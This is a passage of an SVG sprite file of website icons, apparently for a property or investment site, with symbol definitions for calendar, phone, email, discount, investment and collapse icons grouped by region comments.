8.89464 10.7348 9 11 9C11.2652 9 11.5196 8.89464 11.7071 8.70711C11.8946 8.51957 12 8.26522 12 8ZM3 7C2.73478 7 2.48043 7.10536 2.29289 7.29289C2.10536 7.48043 2 7.73478 2 8C2 8.26522 2.10536 8.51957 2.29289 8.70711C2.48043 8.89464 2.73478 9 3 9C3.26522 9 3.51957 8.89464 3.70711 8.70711C3.89464 8.51957 4 8.26522 4 8C4 7.73478 3.89464 7.48043 3.70711 7.29289C3.51957 7.10536 3.26522 7 3 7Z" fill="currentColor"/>
        </symbol>
        <symbol id="pantry-icon" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M10.8333 0C11.4773 0 12 0.522667 12 1.16667V2.5C12 2.96533 11.728 3.36667 11.3333 3.554V10.1667C11.3333 10.8297 11.0699 11.4656 10.6011 11.9344C10.1323 12.4033 9.49638 12.6667 8.83333 12.6667H3.16667C2.50363 12.6667 1.86774 12.4033 1.3989 11.9344C0.930059 11.4656 0.666667 10.8297 0.666667 10.1667V3.55467C0.467106 3.46001 0.298516 3.31064 0.1805 3.12394C0.0624841 2.93724 -0.000108537 2.72087 1.41282e-07 2.5V1.16667C1.41282e-07 0.522667 0.522667 0 1.16667 0H10.8333ZM10.3333 3.66667H1.66667V10.1667C1.66667 10.5645 1.8247 10.946 2.10601 11.2273C2.38731 11.5086 2.76884 11.6667 3.16667 11.6667H8.83333C9.23116 11.6667 9.61269 11.5086 9.89399 11.2273C10.1753 10.946 10.3333 10.5645 10.3333 10.1667V3.66667ZM4.66667 5.66667H7.33333C7.46002 5.66671 7.58196 5.71483 7.67453 5.80132C7.7671 5.8878 7.82338 6.0062 7.83202 6.13259C7.84065 6.25897 7.80099 6.38393 7.72105 6.4822C7.6411 6.58047 7.52683 6.64473 7.40133 6.662L7.33333 6.66667H4.66667C4.53998 6.66663 4.41804 6.6185 4.32547 6.53202C4.23291 6.44553 4.17662 6.32713 4.16798 6.20075C4.15935 6.07436 4.19901 5.94941 4.27895 5.85113C4.3589 5.75286 4.47317 5.6886 4.59867 5.67133L4.66667 5.66667ZM10.8333 1H1.16667C1.12246 1 1.08007 1.01756 1.04882 1.04882C1.01756 1.08007 1 1.12246 1 1.16667V2.5C1 2.592 1.07467 2.66667 1.16667 2.66667H10.8333C10.8775 2.66667 10.9199 2.64911 10.9512 2.61785C10.9824 2.5866 11 2.5442 11 2.5V1.16667C11 1.12246 10.9824 1.08007 10.9512 1.04882C10.9199 1.01756 10.8775 1 10.8333 1Z" fill="currentColor"/>
        </symbol>
        <!-- endregion list-of-objects -->
        <!-- region commercial-object -->
        <symbol id="fullscreen-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.3 6.7L3 9V3H9L6.7 5.3L9.59 8.17L8.17 9.59L5.3 6.7ZM17.3 5.3L15 3H21V9L18.7 6.7L15.83 9.59L14.41 8.17L17.3 5.3ZM9 21L6.7 18.7L9.59 15.83L8.17 14.41L5.3 17.3L3 15V21H9ZM18.7 17.3L21 15V21H15L17.3 18.7L14.41 15.83L15.83 14.41L18.7 17.3Z" fill="currentColor"/>
        </symbol>
        <!-- endregion commercial-object -->
        <!-- region appointment-widget -->
        <symbol id="success-icon" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M25 47C37.1503 47 47 37.1503 47 25C47 12.8497 37.1503 3 25 3C12.8497 3 3 12.8497 3 25C3 37.1503 12.8497 47 25 47Z" fill="#4CAF50"/>
            <path d="M35.4167 15.2083L21.25 29.3749L15.4167 23.5416L12.5 26.4583L21.25 35.2083L38.3333 18.1249L35.4167 15.2083Z" fill="#CCFF90"/>
        </symbol>
        <symbol id="icon-dropdown-arrow" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M10.59 0.294922L6 4.87492L1.41 0.294922L0 1.70492L6 7.70492L12 1.70492L10.59 0.294922Z" fill="currentColor"/>
        </symbol>
        <symbol id="calendar-edit-icon" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.6667 2.49984H12V1.1665H10.6667V2.49984H5.33333V1.1665H4V2.49984H3.33333C2.97971 2.49984 2.64057 2.64031 2.39052 2.89036C2.14048 3.14041 2 3.47955 2 3.83317V13.1665C2 13.5201 2.14048 13.8593 2.39052 14.1093C2.64057 14.3594 2.97971 14.4998 3.33333 14.4998H6.66667V13.1665H3.33333V5.83317H12.6667V6.49984H14V3.83317C14 3.47955 13.8595 3.14041 13.6095 2.89036C13.3594 2.64031 13.0203 2.49984 12.6667 2.49984ZM14.4667 9.39984L13.8 10.0665L12.4333 8.73317L13.1 8.0665C13.2333 7.9265 13.46 7.91984 13.6133 8.0665L14.4667 8.91984C14.5933 9.05317 14.5933 9.2665 14.4667 9.39984ZM8 13.1265L12.0467 9.0865L13.4133 10.4198L9.37333 14.4998H8V13.1265Z" fill="currentColor"/>
        </symbol>
        <symbol id="list-edit-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M5.25 3C4.65326 3 4.08097 3.23705 3.65901 3.65901C3.23705 4.08097 3 4.65326 3 5.25V18.749C3 19.3457 3.23705 19.918 3.65901 20.34C4.08097 20.7619 4.65326 20.999 5.25 20.999H11.164L11.52 19.575L11.54 19.499H5.25C5.05109 19.499 4.86032 19.42 4.71967 19.2793C4.57902 19.1387 4.5 18.9479 4.5 18.749V5.249C4.5 5.05009 4.57902 4.85932 4.71967 4.71867C4.86032 4.57802 5.05109 4.499 5.25 4.499H18.749C18.9479 4.499 19.1387 4.57802 19.2793 4.71867C19.42 4.85932 19.499 5.05009 19.499 5.249V11.232C19.977 11.042 20.492 10.968 20.999 11.012V5.25C20.999 4.95444 20.9408 4.66178 20.8276 4.38873C20.7145 4.11568 20.5487 3.8676 20.3396 3.65866C20.1306 3.44971 19.8824 3.284 19.6093 3.17098C19.3362 3.05797 19.0436 2.99987 18.748 3H5.248H5.25ZM15.354 14.999H11.249C11.0501 14.999 10.8593 15.078 10.7187 15.2187C10.578 15.3593 10.499 15.5501 10.499 15.749C10.499 15.9479 10.578 16.1387 10.7187 16.2793C10.8593 16.42 11.0501 16.499 11.249 16.499H13.854L15.354 14.999ZM8.749 8.249C8.749 8.51422 8.64364 8.76857 8.45611 8.95611C8.26857 9.14364 8.01422 9.249 7.749 9.249C7.48378 9.249 7.22943 9.14364 7.04189 8.95611C6.85436 8.76857 6.749 8.51422 6.749 8.249C6.749 7.98378 6.85436 7.72943 7.04189 7.54189C7.22943 7.35436 7.48378 7.249 7.749 7.249C8.01422 7.249 8.26857 7.35436 8.45611 7.54189C8.64364 7.72943 8.749 7.98378 8.749 8.249ZM11.249 7.499C11.0501 7.499 10.8593 7.57802 10.7187 7.71867C10.578 7.85932 10.499 8.05009 10.499 8.249C10.499 8.44791 10.578 8.63868 10.7187 8.77933C10.8593 8.91998 11.0501 8.999 11.249 8.999H16.749C16.9479 8.999 17.1387 8.91998 17.2793 8.77933C17.42 8.63868 17.499 8.44791 17.499 8.249C17.499 8.05009 17.42 7.85932 17.2793 7.71867C17.1387 7.57802 16.9479 7.499 16.749 7.499H11.249ZM11.249 11.249C11.1505 11.249 11.053 11.2684 10.962 11.3061C10.871 11.3438 10.7883 11.399 10.7187 11.4687C10.649 11.5383 10.5938 11.621 10.5561 11.712C10.5184 11.803 10.499 11.9005 10.499 11.999C10.499 12.0975 10.5184 12.195 10.5561 12.286C10.5938 12.377 10.649 12.4597 10.7187 12.5293C10.7883 12.599 10.871 12.6542 10.962 12.6919C11.053 12.7296 11.1505 12.749 11.249 12.749H16.749C16.8475 12.749 16.945 12.7296 17.036 12.6919C17.127 12.6542 17.2097 12.599 17.2793 12.5293C17.349 12.4597 17.4042 12.377 17.4419 12.286C17.4796 12.195 17.499 12.0975 17.499 11.999C17.499 11.9005 17.4796 11.803 17.4419 11.712C17.4042 11.621 17.349 11.5383 17.2793 11.4687C17.2097 11.399 17.127 11.3438 17.036 11.3061C16.945 11.2684 16.8475 11.249 16.749 11.249H11.249ZM7.75 13C8.01522 13 8.26957 12.8946 8.45711 12.7071C8.64464 12.5196 8.75 12.2652 8.75 12C8.75 11.7348 8.64464 11.4804 8.45711 11.2929C8.26957 11.1054 8.01522 11 7.75 11C7.48478 11 7.23043 11.1054 7.04289 11.2929C6.85536 11.4804 6.75 11.7348 6.75 12C6.75 12.2652 6.85536 12.5196 7.04289 12.7071C7.23043 12.8946 7.48478 13 7.75 13ZM8.75 15.75C8.75 16.0152 8.64464 16.2696 8.45711 16.4571C8.26957 16.6446 8.01522 16.75 7.75 16.75C7.48478 16.75 7.23043 16.6446 7.04289 16.4571C6.85536 16.2696 6.75 16.0152 6.75 15.75C6.75 15.4848 6.85536 15.2304 7.04289 15.0429C7.23043 14.8554 7.48478 14.75 7.75 14.75C8.01522 14.75 8.26957 14.8554 8.45711 15.0429C8.64464 15.2304 8.75 15.4848 8.75 15.75ZM19.1 12.67L13.198 18.571C12.8535 18.9152 12.6091 19.3466 12.491 19.819L12.034 21.649C11.834 22.446 12.556 23.167 13.352 22.968L15.182 22.51C15.6543 22.3921 16.0857 22.1481 16.43 21.804L22.33 15.9C22.7476 15.469 22.979 14.8911 22.9743 14.291C22.9695 13.6909 22.7289 13.1168 22.3045 12.6925C21.8801 12.2682 21.3059 12.0278 20.7058 12.0232C20.1057 12.0187 19.5278 12.2502 19.097 12.668L19.1 12.67Z" fill="currentColor"/>
        </symbol>
        <symbol id="phone-incoming-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.9995 15.7956L16.5504 14.2448C16.758 14.0372 17.0219 13.895 17.3095 13.836C17.5971 13.7769 17.8957 13.8035 18.1684 13.9125L20.057 14.6685C20.3354 14.7799 20.574 14.9721 20.7421 15.2204C20.9102 15.4687 21 15.7617 21 16.0615V19.4961C21.0005 19.7003 20.9593 19.9024 20.879 20.0901C20.7986 20.2777 20.6809 20.447 20.5328 20.5876C20.3848 20.7282 20.2096 20.8371 20.0181 20.9076C19.8265 20.9781 19.6226 21.0088 19.4187 20.9978C6.17991 20.1739 3.50612 8.96097 3.00972 4.66714C2.98568 4.45722 3.00635 4.24459 3.07038 4.04323C3.13441 3.84188 3.24034 3.65636 3.38121 3.49888C3.52208 3.3414 3.69469 3.21553 3.88769 3.12955C4.0807 3.04356 4.28972 2.99942 4.50101 3.00001H7.87475C8.17457 3 8.46753 3.08982 8.71582 3.2579C8.96411 3.42597 9.15634 3.66459 9.26772 3.94296L10.0231 5.83163C10.1321 6.10426 10.1587 6.40287 10.0996 6.69047C10.0405 6.97807 9.89837 7.24202 9.69074 7.44961L8.13991 9.00043C8.13991 9.00043 8.99979 15.0459 14.9995 15.7956Z" fill="currentColor"/>
            <path d="M20.25 9.75V8.25H16.8105L21.75 3.3105L20.6895 2.25L15.75 7.1895V3.75H14.25V9.75H20.25Z" fill="currentColor"/>
        </symbol>
        <symbol id="email-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M22 6C22 4.9 21.1 4 20 4H4C2.9 4 2 4.9 2 6V18C2 19.1 2.9 20 4 20H20C21.1 20 22 19.1 22 18V6ZM20 6L12 11L4 6H20ZM20 18H4V8L12 13L20 8V18Z" fill="currentColor"/>
        </symbol>
        <!-- endregion appointment-widget -->
        <!-- region office -->
        <symbol id="coub-icon" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2.15576 11.9576L7.51045 15.0491C7.66255 15.1366 7.83497 15.1827 8.01045 15.1827C8.18594 15.1827 8.35835 15.1366 8.51045 15.0491L13.8652 11.9576C14.017 11.8696 14.1431 11.7433 14.2308 11.5913C14.3186 11.4393 14.3649 11.267 14.3652 11.0915V4.90851C14.3649 4.73303 14.3186 4.56069 14.2308 4.40872C14.1431 4.25675 14.017 4.13047 13.8652 4.04248L8.51048 0.950943C8.35838 0.863437 8.18597 0.817383 8.01048 0.817383C7.835 0.817383 7.66259 0.863437 7.51048 0.950943L2.15576 4.04248C2.00393 4.13046 1.87785 4.25675 1.79011 4.40872C1.70237 4.56069 1.65604 4.73303 1.65576 4.90851V11.0916C1.65604 11.2671 1.70237 11.4394 1.79011 11.5914C1.87785 11.7433 2.00393 11.8696 2.15576 11.9576V11.9576ZM8.51045 2.10566L13.3652 4.90851V10.4516L8.51045 7.7076V2.10566ZM8.00886 8.57276L12.92 11.3486L8.01058 14.183L3.09939 11.3477L8.00886 8.57276ZM2.65576 4.90851L7.51045 2.10566V7.70566L2.65576 10.4497V4.90851Z" fill="currentColor"/>
        </symbol>
        <symbol id="3d-icon" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0_18947_28480)">
                <path d="M4.52 8.36824H5.184C5.83 8.36824 6.239 8.74623 6.244 9.26823C6.252 9.80523 5.817 10.1872 5.158 10.1872C4.56 10.1832 4.121 9.86224 4.09 9.43123H3C3.03 10.3452 3.791 11.1192 5.153 11.1192C6.393 11.1192 7.438 10.4592 7.425 9.32124C7.412 8.36824 6.678 7.94124 6.133 7.88924V7.82724C6.573 7.75724 7.258 7.30024 7.241 6.45224C7.228 5.54624 6.441 4.88224 5.188 4.88724C3.878 4.89224 3.145 5.62124 3.114 6.55724H4.217C4.239 6.16624 4.6 5.80624 5.153 5.80624C5.685 5.80624 6.081 6.13623 6.081 6.61923C6.085 7.09823 5.698 7.45424 5.153 7.45424H4.521V8.36824H4.52ZM8.126 5.00123V11.0002H10.315C12.125 11.0002 13 9.89324 13 7.98524C13 6.09124 12.139 5.00123 10.315 5.00123H8.126ZM9.313 5.96823H10.157C11.269 5.96823 11.778 6.65424 11.778 8.00824C11.778 9.36124 11.273 10.0282 10.157 10.0282H9.313V5.96823Z" fill="currentColor"/>
                <path d="M14 3C14.2652 3 14.5196 3.10536 14.7071 3.29289C14.8946 3.48043 15 3.73478 15 4V12C15 12.2652 14.8946 12.5196 14.7071 12.7071C14.5196 12.8946 14.2652 13 14 13H2C1.73478 13 1.48043 12.8946 1.29289 12.7071C1.10536 12.5196 1 12.2652 1 12V4C1 3.73478 1.10536 3.48043 1.29289 3.29289C1.48043 3.10536 1.73478 3 2 3H14ZM2 2C1.46957 2 0.960859 2.21071 0.585786 2.58579C0.210714 2.96086 0 3.46957 0 4L0 12C0 12.5304 0.210714 13.0391 0.585786 13.4142C0.960859 13.7893 1.46957 14 2 14H14C14.5304 14 15.0391 13.7893 15.4142 13.4142C15.7893 13.0391 16 12.5304 16 12V4C16 3.46957 15.7893 2.96086 15.4142 2.58579C15.0391 2.21071 14.5304 2 14 2H2Z" fill="currentColor"/>
            </g>
            <defs>
                <clipPath id="clip0_18947_28480">
                    <rect width="16" height="16" fill="white"/>
                </clipPath>
            </defs>
        </symbol>
        <!-- endregion office -->
        <!-- region investment-instruction -->
        <symbol id="reuse-icon" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M24.8 25.9999H28V28.6666H20V20.6666H22.6666V24.3066C25.1066 22.3466 26.6666 19.3599 26.6666 15.9999C26.6666 10.5733 22.5866 6.07994 17.3333 5.42661V2.73328C24.0666 3.39994 29.3333 9.07994 29.3333 15.9999C29.3333 19.9866 27.5733 23.5599 24.8 25.9999ZM5.33329 15.9999C5.33329 12.6399 6.89329 9.63994 9.33329 7.69328V11.3333H12V3.33328H3.99996V5.99994H7.19996C5.77543 7.24753 4.634 8.78517 3.85216 10.5098C3.07031 12.2345 2.6661 14.1063 2.66663 15.9999C2.66663 22.9199 7.93329 28.5999 14.6666 29.2666V26.5733C9.41329 25.9199 5.33329 21.4266 5.33329 15.9999ZM21.6533 10.8133L14.1066 18.3599L10.3333 14.5866L8.45329 16.4666L14.1066 22.1199L23.5333 12.6933L21.6533 10.8133Z" fill="currentColor"/>
        </symbol>
        <symbol id="growth-icon" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 8V10H26.586L18 18.586L13.707 14.293C13.5195 14.1055 13.2652 14.0002 13 14.0002C12.7348 14.0002 12.4805 14.1055 12.293 14.293L2 24.586L3.414 26L13 16.414L17.293 20.707C17.4805 20.8945 17.7348 20.9998 18 20.9998C18.2652 20.9998 18.5195 20.8945 18.707 20.707L28 11.414V18H30V8H20Z" fill="currentColor"/>
        </symbol>
        <symbol id="home-clock-icon" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M22 21.6667L25.8133 23.92L24.8133 25.5467L20 22.6667V16H22V21.6667ZM30.6666 21.3333C30.6666 26.4933 26.4933 30.6667 21.3333 30.6667C18.16 30.6667 15.3733 29.08 13.68 26.6667H5.33331V16H1.33331L14.6666 4L24 12.3867C27.8533 13.5333 30.6666 17.1067 30.6666 21.3333ZM12.3866 24C12.1466 23.16 12 22.2667 12 21.3333C12 16.72 15.3333 12.9067 19.7333 12.1467L14.6666 7.58667L7.99998 13.5867V24H12.3866ZM28 21.3333C28 17.6533 25.0133 14.6667 21.3333 14.6667C17.6533 14.6667 14.6666 17.6533 14.6666 21.3333C14.6666 25.0133 17.6533 28 21.3333 28C25.0133 28 28 25.0133 28 21.3333Z" fill="currentColor"/>
        </symbol>
        <!-- endregion investment-instruction -->
        <!-- region card-offers -->
        <symbol id="outline-discount-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M21.0009 11.21L11.2109 21L13.2109 21C13.7409 21 14.2509 20.79 14.6209 20.41L22.4109 12.62C23.1909 11.84 23.1909 10.57 22.4109 9.79L16.2009 3.58C15.4209 2.8 14.1509 2.8 13.3709 3.58L21.0009 11.21Z" fill="currentColor"/>
            <path d="M17.41 12.62C17.8 12.23 18 11.72 18 11.21C18 10.7 17.8 10.19 17.41 9.8L11.2 3.59C10.42 2.81 9.15 2.81 8.37 3.59L0.58 11.38C0.21 11.75 -3.82038e-07 12.26 -3.5887e-07 12.79L-8.74228e-08 19C-3.93402e-08 20.1 0.9 21 2 21L8.21 21C8.74 21 9.25 20.79 9.62 20.41L17.41 12.62ZM2 19L2 12.79L9.79 5L16 11.21L8.21 19L2 19Z" fill="currentColor"/>
            <path d="M5.5 16.75C5.5 16.0596 4.94036 15.5 4.25 15.5C3.55964 15.5 3 16.0596 3 16.75C3 17.4404 3.55964 18 4.25 18C4.94036 18 5.5 17.4404 5.5 16.75Z" fill="currentColor"/>
        </symbol>
        <symbol id="question-ico" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.4 8.06641C14.4 11.601 11.5346 14.4664 8 14.4664C4.46538 14.4664 1.6 11.601 1.6 8.06641C1.6 4.53178 4.46538 1.66641 8 1.66641C11.5346 1.66641 14.4 4.53178 14.4 8.06641ZM16 8.06641C16 12.4847 12.4183 16.0664 8 16.0664C3.58172 16.0664 0 12.4847 0 8.06641C0 3.64813 3.58172 0.0664062 8 0.0664062C12.4183 0.0664062 16 3.64813 16 8.06641ZM7.08213 8.57574C7.01101 8.83174 6.99324 9.14463 7.02879 9.51441H8.21279C8.21279 9.21574 8.26257 8.97041 8.36213 8.77841C8.46168 8.58641 8.58257 8.4193 8.72479 8.27707C8.86702 8.12774 9.02346 7.98907 9.19413 7.86107C9.36479 7.73307 9.52124 7.5873 9.66346 7.42374C9.80568 7.25307 9.92301 7.05041 10.0155 6.81574C10.115 6.57396 10.1648 6.27174 10.1648 5.90907C10.1648 5.36152 9.97635 4.92774 9.59946 4.60774C9.22257 4.28063 8.6999 4.11707 8.03146 4.11707C7.53368 4.11707 7.10701 4.17752 6.75146 4.29841C6.40301 4.4193 6.09368 4.57218 5.82346 4.75707L6.35679 5.78107C6.44924 5.71707 6.55235 5.65663 6.66613 5.59974C6.78701 5.53574 6.91146 5.48241 7.03946 5.43974C7.16746 5.38996 7.29546 5.35441 7.42346 5.33307C7.55146 5.30463 7.67235 5.29041 7.78613 5.29041C8.14168 5.29041 8.38701 5.36507 8.52213 5.51441C8.66435 5.66374 8.73546 5.86285 8.73546 6.11174C8.73546 6.30374 8.68924 6.47085 8.59679 6.61307C8.50435 6.74818 8.38701 6.87974 8.24479 7.00774C8.10968 7.13574 7.96035 7.27085 7.79679 7.41307C7.64035 7.54818 7.49813 7.71174 7.37013 7.90374C7.24924 8.08863 7.15324 8.31263 7.08213 8.57574ZM7.05013 10.4424C6.89368 10.5846 6.81546 10.7802 6.81546 11.0291C6.81546 11.278 6.89368 11.4771 7.05013 11.6264C7.20657 11.7757 7.41279 11.8504 7.66879 11.8504C7.93901 11.8504 8.15235 11.7757 8.30879 11.6264C8.46524 11.4771 8.54346 11.278 8.54346 11.0291C8.54346 10.7802 8.46524 10.5846 8.30879 10.4424C8.15235 10.2931 7.93901 10.2184 7.66879 10.2184C7.41279 10.2184 7.20657 10.2931 7.05013 10.4424Z" fill="currentColor"/>
        </symbol>
        <!-- endregion card-offers -->
        <!-- region investment -->
        <symbol id="investment_params" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
            <path d="M5.83333 5.83329H8.16667V9.33329H19.8333V5.83329H22.1667V11.6666H24.5V5.83329C24.5 4.54996 23.45 3.49996 22.1667 3.49996H17.29C16.8 2.14663 15.5167 1.16663 14 1.16663C12.4833 1.16663 11.2 2.14663 10.71 3.49996H5.83333C4.55 3.49996 3.5 4.54996 3.5 5.83329V22.1666C3.5 23.45 4.55 24.5 5.83333 24.5H11.6667V22.1666H5.83333V5.83329ZM14 3.49996C14.6417 3.49996 15.1667 4.02496 15.1667 4.66663C15.1667 5.30829 14.6417 5.83329 14 5.83329C13.3583 5.83329 12.8333 5.30829 12.8333 4.66663C12.8333 4.02496 13.3583 3.49996 14 3.49996Z" />
            <path d="M23.6833 22.05C24.15 21.2333 24.5 20.3 24.5 19.25C24.5 16.3333 22.1667 14 19.25 14C16.3333 14 14 16.3333 14 19.25C14 22.1667 16.3333 24.5 19.25 24.5C20.3 24.5 21.2333 24.15 22.05 23.6833L25.2 26.8333L26.8333 25.2L23.6833 22.05ZM19.25 22.1667C17.6167 22.1667 16.3333 20.8833 16.3333 19.25C16.3333 17.6167 17.6167 16.3333 19.25 16.3333C20.8833 16.3333 22.1667 17.6167 22.1667 19.25C22.1667 20.8833 20.8833 22.1667 19.25 22.1667Z" />
        </symbol>
        <symbol id="investment_invest" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
            <path d="M4.66602 23.3332V11.6665H1.16602L13.9993 1.1665L26.8327 11.6665H23.3327V12.8332H20.9993V9.88734L13.9993 4.17067L6.99935 9.88734V20.9998H9.33268V23.3332H4.66602ZM16.566 25.6665L11.666 20.7665L13.2993 19.1332L16.566 22.3998L23.4493 15.5165L25.0827 17.1498L16.566 25.6665Z" />
        </symbol>
        <symbol id="investment_implementation" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
            <path d="M8.75033 12.8333C11.002 12.8333 12.8337 11.0017 12.8337 8.74999C12.8337 6.49832 11.002 4.66665 8.75033 4.66665C6.49866 4.66665 4.66699 6.49832 4.66699 8.74999C4.66699 11.0017 6.49866 12.8333 8.75033 12.8333ZM8.75033 6.99999C9.71866 6.99999 10.5003 7.78165 10.5003 8.74999C10.5003 9.71832 9.71866 10.5 8.75033 10.5C7.78199 10.5 7.00033 9.71832 7.00033 8.74999C7.00033 7.78165 7.78199 6.99999 8.75033 6.99999ZM4.66933 21.6802L21.6887 4.66199L23.3383 6.31165L6.32016 23.3298L4.66933 21.6802ZM19.2503 15.1667C16.9987 15.1667 15.167 16.9983 15.167 19.25C15.167 21.5017 16.9987 23.3333 19.2503 23.3333C21.502 23.3333 23.3337 21.5017 23.3337 19.25C23.3337 16.9983 21.502 15.1667 19.2503 15.1667ZM19.2503 21C18.282 21 17.5003 20.2183 17.5003 19.25C17.5003 18.2817 18.282 17.5 19.2503 17.5C20.2187 17.5 21.0003 18.2817 21.0003 19.25C21.0003 20.2183 20.2187 21 19.2503 21Z" />
        </symbol>
        <symbol id="investment_privilege" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
            <path d="M4.45422 22.3889H23.5451V24.5H4.45422V22.3889ZM23.5451 21.3334H4.45422L3.54953 9.52174C3.20603 9.3605 2.91231 9.11049 2.69906 8.79776C2.48579 8.48498 2.3608 8.12103 2.33713 7.74379C2.31346 7.3666 2.39199 6.98992 2.5645 6.65324C2.73702 6.31652 2.9972 6.03208 3.31787 5.8296C3.63855 5.62713 4.00797 5.51405 4.38755 5.50216C4.76712 5.49028 5.14295 5.58004 5.47578 5.76207C5.8086 5.94409 6.08623 6.2117 6.27966 6.53696C6.47309 6.86221 6.57524 7.23318 6.57543 7.61115C6.57531 7.71721 6.5668 7.82311 6.54998 7.92782L9.45287 10.2384L12.1701 5.5032C11.9783 5.18313 11.8775 4.81718 11.8785 4.44449C11.8785 3.88458 12.102 3.34761 12.4998 2.9517C12.8975 2.5558 13.4371 2.33337 13.9997 2.33337C14.5623 2.33337 15.1018 2.5558 15.4996 2.9517C15.8974 3.34761 16.1209 3.88458 16.1209 4.44449C16.1218 4.81765 16.0207 5.18403 15.8282 5.50426L18.5412 10.2384L21.4483 7.92675C21.4318 7.82238 21.4237 7.71682 21.4239 7.61115C21.4241 7.23318 21.5262 6.86221 21.7197 6.53696C21.9131 6.2117 22.1907 5.94409 22.5236 5.76207C22.8564 5.58004 23.2322 5.49028 23.6118 5.50216C23.9914 5.51405 24.3608 5.62713 24.6815 5.8296C25.0021 6.03208 25.2623 6.31652 25.4349 6.65324C25.6073 6.98992 25.6859 7.3666 25.6622 7.74379C25.6386 8.12103 25.5136 8.48498 25.3003 8.79776C25.087 9.11049 24.7933 9.3605 24.4498 9.52174L23.5451 21.3334ZM6.49058 19.2223H21.5088L22.283 9.96501L17.9282 13.4283L13.9997 6.57354L10.0649 13.4283L5.71634 9.96608L6.49058 19.2223Z" />
        </symbol>
        <symbol id="investment_furniture" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.1663 10.5V8.16663C22.1663 6.24163 20.5913 4.66663 18.6663 4.66663H9.33301C7.40801 4.66663 5.83301 6.24163 5.83301 8.16663V10.5C3.90801 10.5 2.33301 12.075 2.33301 14V19.8333C2.33301 21.7583 3.90801 23.3333 5.83301 23.3333V25.6666H8.16634V23.3333H19.833V25.6666H22.1663V23.3333C24.0913 23.3333 25.6663 21.7583 25.6663 19.8333V14C25.6663 12.075 24.0913 10.5 22.1663 10.5ZM8.16634 8.16663C8.16634 7.52496 8.69134 6.99996 9.33301 6.99996H18.6663C19.308 6.99996 19.833 7.52496 19.833 8.16663V11.41C19.1213 12.0516 18.6663 12.9733 18.6663 14V16.3333H9.33301V14C9.33301 12.9733 8.87801 12.0516 8.16634 11.41V8.16663ZM23.333 19.8333C23.333 20.475 22.808 21 22.1663 21H5.83301C5.19134 21 4.66634 20.475 4.66634 19.8333V14C4.66634 13.3583 5.19134 12.8333 5.83301 12.8333C6.47467 12.8333 6.99967 13.3583 6.99967 14V18.6666H20.9997V14C20.9997 13.3583 21.5247 12.8333 22.1663 12.8333C22.808 12.8333 23.333 13.3583 23.333 14V19.8333Z" />
        </symbol>
        <symbol id="investment_arrow" viewBox="0 0 64 64" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
            <path d="M19.762-0.004L12.238,7.52l24.427,24.477L12.238,56.476l7.523,7.519l32-31.999L19.762-0.004z"/>
        </symbol>
        <!-- endregion investment -->
        <!-- region filter -->
        <symbol id="trigger-arrow" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M11.5 1.84914L10.2075 0.556641L6 4.75497L1.7925 0.556641L0.5 1.84914L6 7.34914L11.5 1.84914Z" fill="currentColor"/>
        </symbol>
        <!-- endregion filter -->
        <!-- region collapsed-question-answer -->
        <symbol id="collapse-plus" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="currentColor">
            <path d="M8.99824 7.00176V0H7.00176V7.00176H0V8.99824H7.00176V16H8.99824V8.99824H16V7.00176H8.99824Z"></path>
        </symbol>
        <symbol id="collapse-minus" viewBox="0 0 16 2" xmlns="http://www.w3.org/2000/svg" fill="currentColor">
            <path d="M8.99824 0.00170898L7.00176 0.00175714L0 0.00170898V1.99819H7.00176H8.99824H16V0.00170898H8.99824Z"></path>
        </symbol>
        <!-- endregion collapsed-question-answer -->
        <!-- region flat_price_block -->
        <symbol id="flat_card.alert" viewBox="0 0 512 512" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
            <title/>
            <path
                d="M464.34,256.1C463.15,169.4,410.08,91.77,328.8,60.79,247,29.59,150.46,55.61,95.1,123.29,40,190.66,31.66,287.69,76.54,362.79,121.32,437.74,209.11,476.35,294.62,461c97.48-17.54,167.27-105.12,169.64-202.63C464.32,257.61,464.35,256.87,464.34,256.1ZM314,416.59c-67.8,24.3-144.8,3-190.53-52.58C78.37,309.14,73,229.35,109.28,168.55,145.39,108.12,217.68,75,287.07,88.26,367.74,103.7,425.3,174.51,426.42,256.1,425.45,327.11,381.57,392.37,314,416.59Z"/>
            <path d="M236.82,155.55V284.88c0,24.4,37.92,24.44,37.92,0V155.55C274.74,131.15,236.82,131.11,236.82,155.55Z"/>
            <path d="M255.78,328.62c-24.4,0-24.44,37.92,0,37.92S280.22,328.62,255.78,328.62Z"/>
        </symbol>
        <!-- endregion flat_price_block -->
        <!-- region buildings-single-index -->
